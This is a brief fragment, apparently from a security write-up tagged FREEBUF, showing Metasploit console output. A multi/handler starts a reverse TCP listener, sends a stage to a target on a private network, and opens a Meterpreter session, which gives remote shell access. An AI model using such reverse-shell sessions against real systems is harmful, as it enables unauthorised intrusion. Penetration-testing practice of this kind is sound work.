 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.123.27:2222
[*] Sending stage (73550 bytes) to 192.168.123.236
[*] Meterpreter session 3 opened (192.168.123.27:2222 -> 192.168.123.236:48408) at 2020-03-06 18:53:33 -0500
meterpreter >
FREEBUF